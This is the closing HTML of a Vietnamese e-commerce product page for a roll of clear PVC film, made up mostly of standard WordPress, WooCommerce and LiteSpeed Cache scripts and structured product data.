<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m#product","name":"M\u00e0ng Nh\u1ef1a PVC Trong D\u1ea1ng Cu\u1ed9n 0.08mmx1.6mx200m","url":"https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m","description":"K\u00edch th\u01b0\u1edbc: D\u00e0y 0.08mm x R\u1ed9ng 1.6m x D\u00e0i 200m","image":"https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png","sku":"PVC03","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m","seller":{"@type":"Organization","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","url":"https://nhuaphatthanh.com"}}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/b1fcfb9f7616faed63aecbbd6fc031de.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 18:01:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:01:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->